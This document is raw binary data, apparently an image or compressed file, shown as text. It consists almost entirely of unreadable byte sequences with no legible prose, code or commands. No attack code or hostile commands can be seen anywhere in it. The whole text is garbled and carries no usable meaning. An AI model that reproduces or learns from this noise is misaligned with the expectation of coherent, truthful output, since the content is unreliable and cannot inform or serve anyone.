�ߣ���c*7H���+A&Y��?�%�)�m?�vhC�6^��>���	e��˴�p�Ï�+]���J�ry�s���L�h8�4e^���Ld'q�k&�<^\�5�#`R�IS�0�AI+:��W����$oxN9�A!Ƽ%�``2�Yr1)}�I�Ș`'��	1�FRR��$-0�1��H(4�~��Zײ����7��T��w��]���;���y�	Ģ�k��{�@oY@>�\y�M�X��%��P|I�W�4�����z�8�����69���\'9^)��u1$jg�fBOxڋ!6��Xf2��^��'��I$�nex>�R\�t��m)�x��E�1]JcY��bǵlI;�� 1#Hi��(?Lկ�i'K"ĳZ�}0R��_��qL�,t��F2��P!���Y1����-36�� 3���	���;�����f�����xW�05s�R��&g�O�)Ӝ��~+B�ġJ�������P(����ؗ�(F_�y"��N�<L�UT�e���Ʉ�="�y�(�'G*j���M�b����(��]6�N	cA���䉶���������9�,t�)H��{׺;����qQr ���o:Q@Zs�Y�J*N��Gk�֏xH�O�`�=�u��̣5��۔�3������
1�h��4qa��y���m1Ά"Q7Id. ��\@�a� ���N�2M�J����T$g�ΐ/��d�>z��b���N0>�l?*<����d�����4�1�F��m��T�B�h6��'��K �"a��IB���<s%Cc����8̄������ݺ�>��,U{�f�����!2G0�|n�p� ��9�
瑿w����{뤣�!�t�wEW7��£���En��שv%ݭ�%�yͫâ�5;/�a�裟c�y��n�)b�.I)����<�	/��1BL��||6pvC���хE�@���xD���c����Uv�#��B{T���_|��~�c����QR��(�*��^3gd�F��sS)�>Ā|���!���c�dƣƴ"ش����2�5,�Į�3T6;-򖈤B)��kX&��tV�ׄ���ڲ0�KNxDD��� m��lY�s��c�/�Y���03�Z���;FT�̆�;[�Rٸf�"�k�~���hѢ�f��#R��21뭛5+�9���&w&��Wn��~��2Le�zgL��*�'5*�DBڑ'�n`�q�f��y��]QPi�Vr۴W$b"�Vr�����HGTK$Fq:U�D1"Eb�O��N?q:Q#��Z�Y�3lf2tC�t�%c`BQ@f$�!y$GU%N�d�F�Ip�v��~����2�1�%�w �&y��,�U44@E1G�x��,Β�QB���t�ɂ,�}�(��P�������3&�ԇ~7)��n0�q.�L�D)��y��8�.��i��J�i�4.�Fj��B�:JO�Qa�b�ra��Nag�1�O��&R%5�D��dK$bʆx�G��<��&&�&�8H��%i���	�uY8�\�,M�v��"IR�Qf^��d0w�g5�hI�,��(y��1IC�T��~r؀v�&�n�8�Ai���2*����rL9{ʴ��]���!;PC��C� "��i$�z�q.$��GtH��ws6Y6�E�GD�}>'�(bɘb�f ň:�BD��aS&cu�f�Q�߸�SZ�c1V�<wTJҒR�A�G�'B�Pmhx bEL�18.�~T4�SB�L�R��v�Bj�6���a'�Un�7�$ '	�E]wA-kf4�(h���I�Q@��n�Ai!���Ғ�����M�r"��.1�vJ�X�d-�FFO�1D	:C'/xQ|�'N�8sF9:-7�K�ǆUQLN��K1Fg��2�&�hP`dFaGfSa�u�9)7�&e
� D�~�b�7K�f���7�����,�}s�����rx����2��V���fU@��IQ�\E���5��np�Qr%0�z�!?�3|�!6�xa��f-Cq>Aa���rsN� M8��j��{��O^i85�EI'�V\��u�;f1S2u�5Q�w�T��`rG`�f�D6P�TJ㘎	rhp�vlZ��" ��A�gmh'�,�$B�����������������0"9��e��x�4�2�4���n�]����q���(�C��r)�.DыSY{�k�T�<BaA�5�_`�O�l?�X��k8
�{�3sc���gu�@�����y�$��[x$A� ��6�7�[9L+%@i!@�fG����
�i�G�%>�["��!����"���~�g'���Qʁ��4i�h�J�5�3M�o2!?]sI����!R+�<sb�M�j"���uXg��8�-�$^AD$k�C/�U�8V2w��GkRz��� !�	 � ,    ��  � ���'p�@���ݻGP�
�eYHQ�1��3�/!�~����gO$I�%��32o^��/]�c�̘��ї����;��ǯȣ��Y�Hӑ�����/)T�RO��ѯW�!��r�H #G��Ć���姄�ۻo�򳷗n\�u�
����E�̸�c������O����-�=��Fg ��� ү-H���}%�9��z!���m4��ط��ƽd�ݽm�:՟��]oӖJ��s�I�+4�� u��jO�o`����̇�#=�iU��*vg̗;#�ïH�@��l�2
������dq���V^vZY����V��V�ZRjl�Z��fb��_���Q��s��Q�6X�*�X�Z$�H�\&bJcY�huƖo���<�v�q����R!]y�YMY��X�v�W�1U�qP�CBa�]
q�Л�9�@BL7P>�t�De1XW%eL���b�~�?�F
�b���SN�O���Ca��Y�%T���OQ\
��m����I���k�V;��d'6��]Ob��x�`E�x�9�U׎�i<@����Ŋ�Z���IR���gpT�K����n�ā�.�Iq�YcAXT_�VRmG�i�	d���M�0w�E$���S�>��zazk�jDM;��A�@@�r�X���=���O;���<�
5 >����`��Y���sX
��`�������
D`n����Ř�����b3c�������66�^��u��Vk���=�[�������65���npi^\��9�r(.���t�$9eT�%Đp"�=�����#�=�'��Q$I+Q�-��h��2����Ol�F�\*f�J��S�9��<Q���R ��4Yd���H�Mn�h"��7�C���ڗ��cX[��/�A��c;�#�Ѻ-�j�7���[X�e�����!So�r�.5(Miɾ�⃰HI8�iW��
F�za*�Ij��x�a����8E,<��򁏎�Cf���R}�CdE�����)1��V����)ĸ�R��ɦp��0χp鍫2� V{*\��g*�a�j���+G���C���Çe�����=N&W��˶|d$-�|ڛ��4�+�λ��/}�K�kPq��,E0-G�H����qR��9���S��h�M{�GG����,=d�\p��ݥ�Xx���3e��>;L��)��S��IN�g�FB�|`Hz�.��o��LIB"{��HoS"].c���}a;֌���}򣍍��5����y�I[Q�X>�*�`m�7�x]o^Ur$8���r������H<��NJq���n�!�t2)��+5W:��4a��N��|.z��HU������#+��v�e:U�@@`�����(�?B��y"ŝ0�y,�Iؓ&S��Ab�,��'���i��l0׶ĊG�Z�B�5�;�%F�!۲��GhըF\=t��=-6'�`�6��������ۦ�fR�g��n�T8�<�pǱGt����*%���QĒ���0�����uZ�S��V![�.+�E��,eS�R�@���Lx�S��#�bA>=A^�P3*Z�'�t�>˽�hh��Q�"����wIJ/[��銞�J>��(�>��`4�M钱��Nw�����g�qk�ڛ���4K�0�N���^R���/�TU��?�%���^s�n��9���;.4]{��Ea����V��2~�L.�ۊ��؊4P0��X����%XP摩lV���$J��ʷ�Y&�K1ԘGUQ�������Pf����$+����b�X��Ql�1B�[1�.6	�ICc��h�yJܬ��$L��c� ��t��J)�!�%;���
gq��$�o�HZ/� m*e'�XGs
��D���{ܲ �t�RL����*{ԸP�L�I�[T!BT�u�n�>$sI��m�j��9�<�i�&g��<{�B7��5�	߸��R���� <|��~��χuLjh���_�>� 1���yj���JS�K�dj��q�z���I/YGnP`Y�a/	�bJ���� ���pۜ�ɓ���5Y�#��HҲ"9M�Q6��=t�6N�t��("ڮ&ھ�v�ɒ�R�fB��p`�~o�T���2Ƨe�-}�V��.�3�#�c`��8Ԏ��G�ԝ#����u<��9��=��>
7�D���ܾ��a���É��QF�@U�d�&�VR�i�l�J����9���z��=����|��N�ZAʔ��$���2I��;]\-����ߏb~(��5�K��enw��߭��>���J�b�ل������4h*3G��(��a�'��g�(�17p<%7 8���'�k�=W��;�Wihw&�BJD9GB��i`R/��b��I�wbR14+F.�Pk��J��B	�B/�p�xy�X�d&d�w!��NJ�No%m��AP�dNG"��ŔT��/a �S��W~����eX�aaq7�/@sY%�?���E�fgu46vD6��gq!P��\�Bpx����7�z��:Vk;��X���8#$b��HL�y��C�Aej$9.�rW�H��&��J�ǀ�!���B<\�(�TC�P1�^$Q�fW�W+���@p%G(}�XYl�\E@2#�{�m.�mܷ���<\�]:s~�@�1��1��OvT	���On�W5�,z��`	q|(��? S Sp��(�{�{��'���$��~Q��hF�5Z��z�"I��H�AR%!�.dJ�r��!JdႼE�5�J4>�xW1|��@��Ȃ�!��O�Y*��:����@�)+`2�u��1�\�m<A�>�<ָm<C�u+�4�*�76Y��flCE`3b,��G}5>= ؏����������'C6�{�������:�R�VjЁy�5�9I�!�6B���b�X9Kq%+��5'�9�x��:2���@p7sIPR%�I�$��U��8�Hr��1�]/Q�7ͨm4�O�m����CL) � g����!_"!��R*0"?��,�eG��|VC=%�m���X�����p�k��h������aO�!��i^�ZY[��8Ut�t���b��\P���YAJ� ՂQc�yB3�q:
�:{�X��e����d���1TI�A��~L4L�<2E�C�LQ��2���;j�;�)�%E8�GM���/k�*!�jqo FX�uGFX-�'�����Sp��H�`z��)�Xy�p�%y�Bj"�XI�UI�fp*&��ID%��7 ��W�:�k��x��&m"����KE�a�C�I�_4C����Yu=�l����2�!3�YԤm�I�����IU�B���$�9[S=�*�Y��Sډ,bG��652?ϲ)�֖S �X����(�yip��p9��7�`ғYt+�Zf����@�V��YR����5;�Z�7A�ga���� ���{��9�����yt�W1�3[���eRQi�%s��;���t�RdByo>*�=���!��(D�2�Wඅ׈���Vb.C�@?2F`168�_x�5g�C?������y�y���I���p�p��6����:	���8�24��%��e�.�ǘ��b�wJ�1BTR%�Rfp��
gB�ks����:�Ul�R/$8��*�r�Gh��!U�-�r]P�m�J���2q�)bL�c}U���UEeG�9_db(��!ҖY�%#�A6Qj�6�g�"���={�q��{��`��xՁ��v��fY^�W�q�S�ުA�Q����e(W�b��v\�HB��@�sWp
ׯ4�k�S<g:|�cq��q|�N�t��A���V�f�I�!H�ز��LUF2�Ru��!5.�2$S�K��n�g��jk�!p�sgI�h)����	Q�����k���SB@���G�`5��AEQ���#ְy�)zJ��Zr���b��f��R��A(�KҒ*lB��{�x�;8�&�t��Vb����q��Ѱ�{KDD����T��B� L�R��_�e5�uU�Mؘ|&�t.�a`�O ����g�#&�5��Ƴ~X�Z �m��ӑ���p/��WCQ@Jkp��CJ�]�&S;�|+�����RǗz190��t#hN��V�x|��^�~�J��m�cW��	a1����V��3RE�����G����6��-�(6�(�ӿ���� �7s�(�9 >a�����*M�@?S@ 6�vP�BX�:A��������xx��~����hV�	��k�CK�~���%����)���L�� ���6�"�Z/'�	�������0�����XvBc:W���xB+\�Ea9�s��Y_B��;G�-fZ�'��ar<P)���;X�r!��.(.�bu2��(~�%E�����kE7t�"�dG~g�U������W���`zx�fC�g?!x��`؂�(��{��u$MrDPz&k�D$(����jD��ɛC�i��;��p���k��c����9��v|�Z�{=dճ��6<հ1����ϵbM<�Me��6 �gyS�\��⿕B�}ٗ�x�	lGK$Y��w%������9���{�hd*\���}�F�����HK��!d]�8���y�����y�Haa"(�˂��!̦�Z\��F@6��	�[iP:��y�k�X��XQ@(����фI���{k���=>YWh4����t�u�"U��!(s;څe���T���v�;D�o�W���2����"��*�����c�[�X*����=xE�gA=�I���TmÝ��uR���j������07���9���[9��;����I��PC��(>��7�^ܪ��eB%�T֗�2��P�Y�"w�gAJ�;jme�C \��}y���<�[��G�����G��\�h�+��(�py� +��KÅha1���o�`�a �t��/����z�U��=�3�b e9\� �H$�10{z&�5(�{�d�kbC�7��k�'����4T}�͋�(�64����-�I1���n�p f������J���d��.4�.�*<O��XF  �'F@M,2n}P<�+�k61p��$�r;��Z��������B�'�S��1�����ޒ}�TI7����rcARi�'񠚔�#4I ��I��TP�F�Xm2K��'>�x�H��'1�"@��[ �oT�@0�/mTp�R��T�����?����P���P	�ca6 ����T@���8WoP
R���[ �s���R 
��k@�PuO�DK0	� C� ��]��1?Z)O�Y�/`��gyVX7Ҏ������/^
�MLh6�s|2���K�XQ1G ����G�`=�D�)T�p!B��"B\�P�A�	�#؏cA{������Ɇ�z�g�^K�m���1��&�9��}Y����>�A�.5j���7�݈���w������5[�Pi#��T�p�Yv��q�½X�J��y�����BL���{�TF�$I�+� �@8�G��(�j�hV��f�[�p@�F
!�;��+�z�!	��`�È��y���WJo~;x�gD�>|;��`�o?譡O�|��'��L�7E���ߓ^^���n�O*�$]��Cz�^>8�!G����}�
@}kI��0��/b���������i���p��^:)��(dKC�v2	��ɟ��ʨ|���(�������x��|��y����Z���j#�6�I���D뭻
B�0���"��k����C�����%�L��
�)��l��ނ+45�5�P�
j�� �(�b�yJH ٰ1"�n�v�B�M��E�n��c�9~:�����J��j/�)�[���s�(!�o��}p�G���,*)z�Q�!h��0Al��~,D1�8�襙NWB�T
)�lg�HŒ���oM$)$��(�c���x������b���qcI��*�6֊�1���L,��2/G���0���C�K�E����T��7�b��<_flQ�ha3)��~���p��y(-nL[S��D�7�TE5:S�����R���$��<�tMOyp��X�C�>_���Y��o?�rʾ����j��k!|'mA�h��5�p�G��D9s
�-tu�w'oYZ��~�J��{�PG��(]G��q�^��}�C�@����W���L��7��,��%����#���dO3��[�7���(�R�Y�c�(wZ��>��#�7
�/6�N��1)�@�g,� b�� h#Ȇ���	�9��jVc�UmJT�ʚuLuA�f�U�t%�����<�Y���⫮L�8��=����#
��G{�s���o��^�A�$*Ɋxb�z�&�IH���$�\?�"-�!G=n���)\4���/$(�+��
�e�><ba[���F��@f���&���jD�!��bLR0A� Xd�"��rɅl�K�#�z cs�_#�Ք�A��tc�� gQ�����@K~�r5d�4��
B�j�)ګ�ӣ���V���zܳ6_��Y�J������G?@�Q{nО|DȇCĖBxȠ �)��ʈJב���q�|�]�.�t$\:!�G�e��6"hST����C1��Ax���� *���@�\P�^D�|yH+2 ���H��"�J�#,p!b��2*��o�h��06T��!(��	άa|�?j��̡��n05�<l�i���t��XP�D����F!T��܇T�	+�ƕWF�G�v�|���0]W��b��Fx�V���2~\G-�j��o�4HM��"wf�s�H�uٛ��B,�grE��S$���fT�y�)e$#�Z�$����ϳ2$���м�'�����H���i��KCU\?^J�S�em ���;�:`R]����D�7�P���c􇨞� ���ᩫjʬ\E�P�ka�G0̜��Ș�C
�H�X���A�*ئ��P<��w�UV�G��Q+�&��JR9z%QK�	Lf2m�k#:6"������@�m��F��G:�j���`�H\1@�H����t�"�?̥,��� W�Ao���2�ALdq��<&8���m�B'Z���/�\'�5h���E��`�Q
l��,m�~`�E����%ܲ:�:�tzYV�*RA[Mgƶ�º:�q�#��>P�
<�a���H^�	o�7�&{Z�\�8tY�Hh�/֧g�}��`��!���(4��k�`�=ư���NQ	���Ea&D�D�0ǳ�@O�[?N�S�1�A|���D��.�sA2A��</.w�A�p��/Z�]H���Ig�2�e��Өa2�e���@\�2�5�����#UlMv�s�,g�Nϲ��HV�	68i��j��)V��W9��Xv9+�l7�%�B\,��A���Z�8}�V���>��z ����r����=���;��k|����[�4�J�����[$S��xx)�":TLZaDcZ�x�5fO��HA$$v��i�!m"^v�� !�|t.n�	%h
���f^(�d����tȺ�똪hSi�y� ,��!)aᮒ`L�i�����B���Mm@|����z���{I=��Xu¿� ��Fd��ٿ���&j�q'Ω	ra-D�#.�Y���!����#�0�H����:P �ۂ5`�,�:A:���B�@�D�T��;����7�y�/�5y)�e�8qBC �7���0���M���ɟH�,\��߻%Dѹ�B>1�9Ls����`*0����h���a�����j��1������",�8��0��y�������ypB���F\���D���8ѐ�-u����6�������!� ���@�u����y��#xx �$�P�g����>r1��A���1�)��8�p���IP���)����H��6))p!:ȺC�* ��R�*)� � �X�~H���[�����S�GCѹ�{�磎�k�@� D!I�#H^q�g��}����-������0��B����Їs�?�������pĮӢ�+��h�����6K�~����Α�N|�б�x�;j	�ؑ�4!�@��;��۲�@���lᶝ�A���D�2PxSh,!�������i��!�;(6�J¸�;H8KҒ�𸎙A���T�<��G�������x��N�/ԥ��%�ЃL�BT��)�"��x�\��$����u�h�=d��A��w(������\�{XDǲ?���,I�4'�<I�p@Ɂ�Q������I��y�8��R�I��~��tk!
��x0
��� 1 x�~�Ş�	�{sh+�����8y�/���トP�����=��7�B��mT��,�����󇎊�%ta� X4��\ʽw���GM�%�%x���8��+��Ӂ��;� ����&����*��ac�ć��xx1�Z��l�ٔٔ�"���D1ur��!�}�K�j1-�	�Ҷ�3Nۿ	I�c"� �����I7s�񦩸���@��z�\�xɉz{`���ah�K*8���Q��̈9{�N��5��-��9��z��j8��)�X��h��x+i���D��\��D>ô��P�c>��G��G�B��,���>�8�t�-�L�ӇIV舲
��_S��w ���$=Rk�V���BaD��'��|��@���D�q�y��(�q��鑻A29,����9�~ �G�(I"x)����O ?)@�>0�O��%���(���P胊x����+I��4����F0��s�X�(�O 7p�Q�T�Ӌ@x,k�E��C��Y��K��
C����zU~�O���ڔ(��k���4
2�N�$���
lB��������2<�P{����z
|�G��j��H����g#Ϫ,0�J�8�����Ӷl�	w�	�2��zꇰi���Y2{����
��	#������({k�:0�@�"���Kx���m�;�6p�ƸJ(=,�V�]�0*`�P���)���@�"88�ٹ�X�jԷP� ݉T�00��2Z�=��g0DY4�����G�zG`�9|�C�B�)�(C!�;�h�Z݈T��ҤH|H[��Ӈ#��Yi�}(���V��V#�kA'���1z��W���S�1�]�.����%�I��
v�3���L���<�X�l��`���a{�O �%B���媇C��|)R��A�E� ��Ϸ`=S����CȡI}"���?���*E��H��9����2�yL}��~ހ
7ĕ�@��r��H�>���B�b�"�2l�{���ed��zh_��l��FR�5I�˼��@r�1(Z����r	 ���҉Պ� �Ǎ��C�X7�A(N����c��|�E9BA�rT�hO�A(���S ����)0ڤ�~�#*H�m��Bة��K�������T�PAA�0�^���G�9,\�\��R��JU�j�RA�U9��d*�����}79�>K
�@��(ha�0 EvdV{V��p�M�d�k.i$�?K�=L\"��	Ժl���\�+:W��6
�����~@�r+4����e�(6�4]�4x	�I�� ]:�Su!�7@���D(YQ����� R8�kK���؀�f����ѡ���:X���k)��h�)�>��~Kc�tPŴ��:{�Ä�]Z`���>�^��(� q�@��\m��p��Q}0
#y�E��E�����U��%��L.�K��f#I�ж�e�i����'2\�?�EM��
������ya4j�t�_���7�7*��S���n6������I��:h�B ��"�H�:��M���4�l�L0F�oF`X��pv60��T8!�7 p�8�`�`7���Ĩ6�p6���F�xGT=l�Q�C�9Q�PO[q�^z� �Fh[-���Z� �(KHd���Њ	�a���6~�1~�+c;��久r��f�!O��7�B܍X�N�TVn��`��SE�%"ɝ����WL2'[�8�����S�{��v"yZe/Ť��.@����M� ��r��Ti��PM������x��� �g��P����y����{�:N�ˮ��Q(\Ŧ��U�����͔���P|���5=�z�_�h�+8�Ais����︕��:��;�	*��j{��3"��`p����,�����R��fJ����^I�[f7�8j@���e�D�,���|6ɓi���'ݛB7r��������{�,���(0��h_?tpgK_I�D����~PP3�������@�"x��!`�����@J�qz8��3�Z���@ �`����x�%�\gw`�/iD�`J�˾=��p�l�w9@����Dí��Ĝ��1%�	w?�b���p!��6��#��!	@wrj��i)b�N�8���}�찣}к���w����!�t�@�E~�����Y��W���.l�]�$o9H��)�3Y�U���Y�>�;f�X���ڡ��D�[Dʇ��Wzxr����&I�{,)ܕ	��	�8�"BI�Y��C�^�p�,���pv���W��U4�`H���4��:\�*]���m�9Z*Wd�x���[�z��#��_A{�g��?�������"F%5b�w�#?xJ"",Y� ă��,i�?�@���G��L�21����&Ơ��wo߾?�-���)��@j5߾|Z�i��Nk�_�ƻ��"�wD�)�H�^>���	9Jo��zD�����^�'IB,L�_?���p��Gb�%+|��b��b�<���z��l�Y�I��U^�w��{Jo�O޽#H�ͭ�!�n��g�+>}[�����qb{��F9�?��ZRwy�$��A���4<x��&��0a�6�3�Q�6���/$H�$_CI�ҁ�tL6ٴ�?6� T��Y�τ;�aPu�H�SF��ȃDS�g=Y�=a��OX_u�����r�p�>���7Цb���$`�eK���I)�FZD���b�ewYJ+�v��v�5T����w�%��t(I�ms	G\<������c����<��C�;���ЕkYuԱvPk��]�(ٴ�I�4Ə=���vg���d�>�'�OY��G�*j`I�Rz�C�TӃ55�A፤�J+�E��l}�cb�KI5UT�I�V7rՕ^���l�O>��E>�`O\���'=�0yoAM�Z��1���E�P��EgPe�U�j��YD����fБfYd�f���Ϝ��YWoG�h]��>]�3�1ha�J
i�]w��ĝ�3�tޒ��=6(�{J�9�J���Vrni4kH!���U�ԑO8(�R�%���0� blG���`L�m}!�?^�UR՞��&���1�+��6j�l�D��;Bh��=\E1ϴy�Ϟ�.X`��9h�U�خ	�ؕ�I��{�"�暚��fk�1\]Ŵ��O��7q�eR9_��je�W_`6�{�����jQ�NG&i	��֓�?Wtb�fp{��<<Ed=��į�>�<Q>�Ͽ�H�)���lw��`*&�YP�! �(�Ix4����V�J�D"�hpo�ه��ҭݨ]���;Z���� J�AZ��A=�Eu�׳$  �;(B� �<��/����¯N�$Ò�L�&>lv�a��<s��y�`��ؑ�T��U�EY(�Q��F�0����X��D���9���2�R�	;tDXI�9#f�|�Y����~O�B��'?|�e�j��hő��W|��K�ֶ�lgB5��?�6�	�
(��Ǐޡ��TK����ɐ��@"+���q��.���Fhmv�*�j77��B�C��xVX�19�MR;�����7��Jt$��$�B>D�؁�CP���lc��N� �0� ����Ǆ����C7�o�p������>p L N:5s�V�&��:�a�=c;�r�:��*�n���������U��'�y|�lޫNK��
�d$q;*�,t��ƊY�Ӊ��7'Ol$^��"��,
-�
]X$��@9��`���!|e����r���ẉP�k��Ӿ"�$��YT5%��LJaP���2�0q��v��ޘ�=���w�N�
�'���*��SW������ٞhR���y�iR���i����I�������/,�_MW&ѯؔG�r��N�W8� ����1P %*#��WrHH�%�D�$��7Hi�b��q�˫F��W7Z|T�".E�=ī"�����P�DŕB���z�>4D,*1�JYj���ɐK���R�g!3���Dq45+>=ә��N6�N�g��'�|(9
�5|��8� �t�����8A7룤ԩa�ĸ�$_I��a�A$]4�d�v Q0�e�QWr܇~x�Y��
����Q��rP�$c]��(*݂��=+)��
���8��C7I8BVg$�q�6�����I�ae��,�ҵ^���J����*g������v3Y�}���8��%��u��!����6���Ӣ=yv7,6(q�̷":��/c��	��k��it��R'f�Mɚ���Kc򒘞�����B�Ek��$�!4Ly�$���=�k@���n��y0��
�V�H
-Ot�g��x�J��"h��P���r���áӬ!T���oeu+�*�\g���o~%	C�x�Ҥ�_���s2�Q�X�K�c>��u3��]�⑧=�G��я��XQK��s0H�b+/��&(�:3*��"bL9��5�M�]<rYQ˴-Җ�L�]ۤx�)��mf�v1�J~�� ,ѵBT$����Y���K���U��������t�Nuz�B�$���-{#���ܸ�Y"n�4Y*nٞ��-\�7eq��fM�JsE���c\�6�bz��~}G��	�@g�X�'�s3%�M6�]'�B��$5i���P��v{���Jo⑅�Py^��E���w��T��U�!(��� �*�u��	���Ɖd�W��y\h�
مC5��ŃC�����V4�����q͘���r���I�A�b�κL̝��qQd��̜�Q�$��M�@I�Ӯ��$���\iE�D�Ҝ��,V9FĤ�b���l��� �Eg��
�X]92R����M�Q��<��(�R���`AcdA)��<�]�hD����<�� A\W`��������EDŔ��^�	��`Y�P��Zo�	�W��Wq�Q,Q�<��ZEiI��J�<i�B�S{�Id==c=���Y�ZҢ�dW@��� gL���=�����pؘ\�������t����E�T
���ȼ�FT^�a[�'�˭� ��v����L���vU�F�����>(�ސmtKW������H�̌���,=�EU��ǈ�����(�|�_
ٕDq��_��%۳����N͐F���XX���2�5��1�������.�I��F���t<G!M�e �pњtaC��X��|�j��P�A�Ah��x�ѕ.RD���<�r�Qʹ!=4 �ί<��Hfx$�HXw���Xb+�KUt�	��&�=��z횓YVP�q ���=�	�A��U�y)�\�<������[�OʑΔ<ci���Y��8��y�E=��}R�I�U,OAYEg�X>���Q��ɚ���U�D��vP�\k\I�$�t�S=��o�]]b>��HS
��q�?�Azx�q��[��ÐD  LdH۰�l�LhfFX�\K<��I���h'�Ew2^>x#���������
W���P�]��M�d)h��Rf�a(%��NeD%t��^gl�i���]
�}F�I��5�	�9w��ҥKo�;�h��M�T�ܫIJ�����ύ��e���?��-�_Mq�7��>�F�q�eZ�q~�(>��B�MN4M� ��E2`wy�
$�;�h	����gy%�Tzd��
�\Dc`q�HL�������@�H"Y��d�u,��]J9g�a��4֔��:�ch N¤]<!W�Xg}�hSr��[I�R�e;�Β	P�`��]Q�Rt�����>\�ԪZ��h���K�FC�b$����^�f�Y�� b߹D���phEb��L�ߌ}�@���H�苠m�XL�^$���D��x�<��>����D> �?ި7B���f�:T5�N�fɿ�Qk��fe��dq�3��9Q_jhؿh�5GVq)w"�	*� 
����y��͜���6��DQ�!��9R�D���irp[)��<�@�W�ތ� ,�!��X>�k�4F�z[$��.O@� ����J>��<hE1]��v*{��Te�\]ݍr�������Rx�ʹ�ř�E���-�Y����;DDqR���I�g�F��c��S�s6g=!�Q���$��WЃ�l��}�vLL]�ϵ��[r	ft]h�o��^;I'bT��V��gD�޽�l�4��!���^]���k��v�n��YPN00�DnP��l$��LN����l��h[%AI�T�FU��\��i�P�?`��FA��W\�@������h��Ԡ�Xg{�ԇ������V�D�]nOC�ɠXq �n#�쨢ј��Y�	�r�Ig�ʧd��i��0B��I���C����0�� D͢��=���)�Wz�~\��FQ�d� A�����!�\&��
F��{]p�\�S�Ӎ��Ǩ�+�	���l���ԕ��D���L�@�|����V�VD������ރ�㛤��,C���]_e�)sr�QjtvT�B������Uqwr�C���x��V9��=lػ�e�_s-CPF�pI2Yb���� �� ��>��Z���άÃ�� �c���l�\(C��vT�%C�E��<�@��T��A�U���A��P�h%�E�lL4�CE�@�i��j��G�P�̔�j1RTF��*��#�ak�-:�"���elѩ�F5K�k%�^1-~܌��rA���Zg��C���@����&!ͼ�;��S����n�)� �y�qx�Ԣ	�^��BL-�}�e�����s�'Q���*8,�E�O`�>P��&{X�L���
�(�H�������@��J�2�0�ʬE��풜.�4����FjE�k���g�,�3��\t�=]F��ĝ 7�&���۩����X��ky�3S#eF�GJ�����\�%�9�Krŕ� �&&A�0���M�rb$���õ�(�~8�c�eHPw�(AR��PmW�T��\G��1�(��΅�fų��E��F�fA�	�Hvj�Lh��E�0�Cc����a����5ch,u�F��/΄!C��5υ�U���.��&�8�~7�l�"̓d���,��!��S�#������~Eȱ�ʾ�Y$��G�q�Wܢ�$f�F=��גM���&Q�ۼ�m���>��6F�@,T�kS6c�&z��4!�ހ�&X�JLǴ>T����Mg��������q�*
�X��Sj,�cD�*a{+�qؑ���q��I�Ӆ�U7�!_�*�X�����jmw��m���J��G��e�_����y��X�&������}C����_� ���*3Z�e�bt˂�P�7B�����4�ú�j�t	��5]�҆`�J��&����ې
BXH]�jƺ8����ʸoS��=���2�,��-B���N��0+���g�
� yA\����ŢWZ�UZD�zX�uoEQ�q���͒�7�-�'̱BFSZ>�NX)ʹ�%f@֘���=�hM��7�a�uI�D�U�JG�'���=-R�K$��v���j�\[u.�}L���C�o�1��.ȿ��1%��� ���EW]a���'d��uG�+8c�NQ"qg@'�*o8/m`�F9����V�y~��Zz���F�wu\�x�S�Yk���t�O�\�^��\�]S�W��"�Fҡ�ȡ�Ck����<a����~�n����@�sȯ_C~�!��o�";v�˗o�!�F�,xㇼ�����G#�b�䈐aΈ�#/	�$����gD}K���o��|��Q}g>z���׏��~�ֳ'PlD������m�~6"~��V�وl骥�C ��cݢ{o_���V��Go�|��U�,$�G|N��G�o?G�6k�>|�辽{wpX�s��Ek��]�gG�=�����h�ݓ�/_ϩF�������г�!��q�T�?���9<xh�Cwz�޺�X�xa}+6�k����H��w��l"�؋�~&�=���g�|b��xP�;!h�|�����`�
���"\J잡>*J)}����(�zɨwz���������@�p+L,���-���M.��#��۾"B/� c��;� ɂrl�҈�}x��)�b�4*���'����4���-����˶�p���C�|ˆ#�)
��x�1)x���9����GzR����I�)~�+B�P4�Ҩ�y'���L�"%,�Ȣ�s�Ȇ����@#���z��K'�������*�n����CG+��#�+���l`���>�G��$s3���*#�CnG�������$�R�>��i��7��K�B��ͮ�Ka>s����Y,�a'�L�2-���G_U��W�Z��9�:�x�y<_{yO���Ma����1�4Y�R�8�&�W��+o3����yR�'���uj����T��@�gK�"r���.��\�:v��o�'�
G�̀Ȍ��쇎�Ȟ����h��!�}����H�g#��P��wnX�$5b�Z(p~��c�$B-���f�H�x��H*�����0�aK6'��J�&	��H�@�xP��Q+��H���x����Q�ʤǌ�*��#$#�)�jX4�a>�x��-D���=k�/��L�C�n4~��u:���R���')ȱ�u��%Q��R�?����_uы�:� 
F�"dN��4� T�ч�H諝�\�Э����k��< ��c�[Ie�Q���g!�Ȅn0�2}���ǤtTH��^�ڊ>�v��%h����$�m7`��}����lh^r`�$��8�{�A�g��x�)_�3�B�C5k�"�X��T,?B����$8�%ڱ���C#�m�<ϱ>���O����ʼ����xǀ���#�E��H�>o+���.]aqQ
H��^("�C{��I$���er�0('���<��.K�AG�x:�ܱ_�A����+& ��3��+�%`rэa�%��b��zt?�OH�ꇔ���~ll��Q����cJ�=���]re>������f���@�Ի�	�Pt�U�p�!xfv�dU�����RI�uR��%���(�����<G)ȹ�>�ُ.x!l�2[�!^�q��"3���M���I]�EeB�ۦ��(�"2��\9]�ꈄ�-1A���Tg:��N|�)L�����ȫ$U�,K���(F|��a �J	�"�.a�{��(�=G�kT����bB�|fALJ����)rhz�gn�'���,@K&O��\EFQ{��
>+�#�@v��}�r��@����DT�7�*�ˍ�AI��%�tL5������k"�+��v� &ns
*!�C J�ir�CZ2��鎩|�G<�4(�_��(��;�\̟����ǧ�If���h#���ׁ�)���m�2���<�ݜ�f�$kғ�FO�yd�\����P- �4{$#�nf:�e(uD�0%���R�3����9��*��b˵�s�ꇮ� ~УB?XLD���B��f2۞>�ڐ��gY@hO{� :�#1j VB2<QF����U+xtG�Xf��ȸ�E�y���r���W�V����}T�|��mba$��:�Pe���q517,@V9 �W�;'A*�
�Γ��r���Qw|��p؂�%���80N��B#�΋����+��}�#C��p�l��yd�l�q��^���ǀt�䣁r�q�QĤ���fT��N�!i�Oݢǘ���Q-z��:(�h����]W�"���L��Q�`���A&���gA�Y���ew��l��K+�6�1�t�1A9��*3,JE2�Frfa�.h�yJi�^sR���]�T/A)��UF�F�R¼�'<�T��7�A_O�J�� �B�V92�y��<�er-D!�]��i�.�2C��=��~Dd���΅`�8`�=�W���
